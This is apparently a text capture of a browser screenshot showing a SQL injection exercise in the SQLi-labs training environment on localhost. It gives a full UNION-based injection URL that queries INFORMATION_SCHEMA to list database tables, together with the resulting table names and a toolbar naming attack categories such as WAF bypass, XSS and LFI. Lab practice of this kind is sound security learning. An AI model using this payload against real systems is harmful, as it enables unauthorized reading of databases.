 Cyberfox
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT 1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFOR
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-1/?id=-1' UNION ALL SELECT
1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),3 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Your Login name:emails
referers
uagents
users
Your Password:3
SQLI DUMB SERIES-1
Quick search
20
6
26°C
8:49 AM
9/6/2025
6